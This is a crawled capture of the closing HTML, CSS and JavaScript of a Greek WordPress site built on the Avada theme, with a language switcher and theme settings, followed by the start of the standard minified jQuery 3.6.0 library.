.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#0088ad linear-gradient(180deg, #0088ad 0%, #0088ad 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #005f79;color:#ffffff;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23000000'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#0088ad}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #005f79;border-right:1px solid #005f79;border-bottom:1px solid #005f79;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Ελληνικά</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('el|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('el|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Français" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> Français</a><a href="#" onclick="doGTranslate('el|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Deutsch" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> Deutsch</a><a href="#" onclick="doGTranslate('el|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ελληνικά" class="nturl selected"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Ελληνικά</a><a href="#" onclick="doGTranslate('el|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italiano" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italiano</a><a href="#" onclick="doGTranslate('el|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a><a href="#" onclick="doGTranslate('el|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Türkçe" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Türkçe</a></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'el',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.eductorhhc.com/wp-content/uploads/fusion-styles/89bbf9aa285827cd783cf4c61d452582.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 949px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 1040px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 1040px) and (max-width: 1131px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 1131px) and (max-width: 1222px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 1222px) and (max-width: 1313px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 1313px) and (max-width: 1404px)' />
<link rel='stylesheet' id='avada-min-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-max-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1405px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1405px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='avada-max-sh-640-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 945px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1082px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1068px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 1105px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css' type='text/css' media='only screen and (max-width: 949px)' />
<link rel='stylesheet' id='fb-max-2c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css' type='text/css' media='only screen and (max-width: 1040px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css' type='text/css' media='only screen and (min-width: 1040px) and (max-width: 1131px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css' type='text/css' media='only screen and (min-width: 1131px) and (max-width: 1222px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css' type='text/css' media='only screen and (min-width: 1222px) and (max-width: 1313px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css' type='text/css' media='only screen and (min-width: 1313px) and (max-width: 1404px)' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eductorhhc.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>

<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>







<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>





<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"parade","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.975","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf"}};
/* ]]> */
</script>










<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.eductorhhc.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"left"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-side-header-scroll-js-extra'>
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1100","footer_special_effects":"none"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"1","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"44","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03b5 ...","mobile_nav_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9 \u0391\u03b3\u03bf\u03c1\u03ce\u03bd","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>


<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>


				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.eductorhhc.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://www.eductorhhc.com/wp-content/cache/autoptimize/js/autoptimize_90d062a1b3d7fa068fc1e9dfe8b2009e.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8eb45cf709284675891ea08f7a17312f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.71994304656982 seconds, on 02-02-26 5:03:15 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.eductorhhc.com/wp-includes/js/jquery/jquery.min.js
body_size: 44152
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new 